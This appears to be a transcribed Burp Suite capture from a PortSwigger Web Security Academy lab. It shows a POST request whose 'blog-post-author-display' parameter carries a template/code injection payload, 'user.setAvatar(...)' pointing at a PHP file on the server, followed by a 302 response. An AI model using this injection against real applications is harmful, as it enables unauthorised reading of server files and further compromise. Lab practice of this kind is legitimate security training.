 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0a1e00b6034f6be480773a910015009e.web-security-academy.net
3 Cookie: session=LBSRdfbGr2tCpOTFpQljtXQzZeSmA0hu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101
Firefox/143.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 123
10 Origin: https://0a1e00b6034f6be480773a910015009e.web-security-academy.net
11 Referer:
https://0a1e00b6034f6be480773a910015009e.web-security-academy.net/my-account?id
=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 blog-post-author-display=
user.setAvatar("/home/carlos/avatar_upload.php","image/png")&csrf=
Zs0YrAFVIS5agQwAqWRnaK2FApVn0F8P
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6